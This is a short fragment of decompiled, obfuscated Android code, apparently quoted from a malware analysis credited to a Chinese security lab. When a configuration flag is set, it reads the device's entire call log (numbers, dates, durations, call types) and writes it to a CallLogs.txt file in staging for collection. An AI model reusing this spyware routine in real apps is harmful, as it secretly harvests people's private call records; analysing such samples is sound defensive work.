 if(ate.e.getInt("Call", 1) != 1) {
return;
}
Cursor v0_3 = this.a.getContentResolver().query(CallLog$Calls.CONTENT_URI, null, null, null, null);
this.b = v0_3.getColumnIndex("number");
this.c = v0_3.getColumnIndex("type");
this.d = v0_3.getColumnIndex("date");
this.e = v0_3.getColumnIndex("duration");
v1_1 = new FileOutputStream(new File(ate.c, "CallLogs.txt"));
this.k = new JSONArray();
while(true) {
label_59:
if(!v0_3.moveToNext()) {
goto label_119;
}
this.f = v0_3.getString(this.b);
this.i = v0_3.getString(this.e);
this.h = v0_3.getString(this.d);
this.g = Integer.parseInt(v0_3.getString(this.c));
v3 = new Date(Long.valueOf(this.h).longValue());
if(this.g == 1) {
this.j = "INCOMING ";
}
else if(this.g == 3) {
this.j = "Missed ";
}
else if(this.g == 2) {
this.j = "OutGoing ";
}
break;
暗影安全实验室